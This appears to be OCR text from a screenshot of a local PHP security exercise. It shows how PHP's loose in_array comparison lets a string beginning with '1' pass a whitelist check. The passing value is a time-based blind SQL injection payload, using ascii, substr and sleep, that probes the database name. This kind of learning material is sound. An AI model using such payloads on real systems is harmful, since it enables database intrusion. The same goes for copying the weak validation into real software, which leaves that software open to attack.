 localhost/hr/day_1.php
应用 YouTube 首页 — 智灵云加速... 密码学 网络安全学习 百度 乌云网 | | WooYun...
you pass
1,1 and if(ascii(substr((select database()),1,1))=112,1,sleep(3)));#
D:\use\phpstudy\PhpStudy2018\PHPTutorial\WWW\hr\day_1.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
conn.php bugs.php index.php day_1.php
1 <?php
2 $rate='1,1 and if(ascii(substr((select database()),1,1))=112,1,sleep(3)));#';
3 $conf['rate_items'] = array(0, 1, 2, 3, 4, 5);
4 if (!in_array($rate, $conf['rate_items'])){
5 echo "wrong";
6 }
7 else {
8 echo "you pass" ;
9 };
10 echo "<br>";
11 echo $rate;
12 ?>